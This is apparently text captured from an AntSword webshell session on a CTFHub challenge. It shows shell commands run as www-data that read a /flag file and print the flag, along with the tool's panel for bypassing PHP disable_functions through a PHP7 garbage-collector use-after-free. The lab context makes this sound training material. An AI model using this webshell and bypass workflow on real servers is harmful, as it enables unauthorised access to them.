 >_ 47.98.148.7
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux challenge-a8651fdfad246a82-574cb77b6c-4nvdk 4.19.24-7.22.al7.x86_64 #1 SMP Thu Nov 19 10:58:15 CST 2020 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ whoami
www-data
(www-data:/var/www/html) $ cd /
(www-data:/) $ cat /flag
(www-data:/) $ tac /flag
ctfhub{5ed61b590380ebb12e56248d}
(www-data:/) $
绕过 disable_functions-47.98.148.7
选择模式 开始
PHP7 GC with Certain Destructors UAF
PHP版本
7.0 - all versions to date
7.1 - all versions to date
7.2 - all versions to date
7.3 - all versions to date
Reference
• AntSword-Labs/bypass_disable_functions/7
• php7-gc-bypass
• Bug #72530 Use after free in GC with Certain Destructors
Shell状态
PHP版本 7.2
PHP位数 64
操作系统 Linux
当前目录 /var/www/htm
open_basedir
函数支持
dl x
putenv x
error_reporting √
error_log √
file_put_contents √
file_get_contents √
fopen √